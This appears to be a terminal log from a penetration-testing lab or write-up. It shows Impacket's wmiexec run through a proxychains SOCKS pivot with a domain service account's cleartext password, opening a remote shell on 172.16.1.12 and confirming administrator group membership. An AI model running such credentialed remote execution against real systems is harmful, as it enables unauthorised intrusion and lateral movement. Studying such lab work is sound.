 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/wmiexec.py child/svc_sql:jkhnrjk123\!@172.16.1.12
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
child\svc_sql
C:\>whoami /groups
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==============================================================
=
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators               Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owne
r
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                 Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
C:\>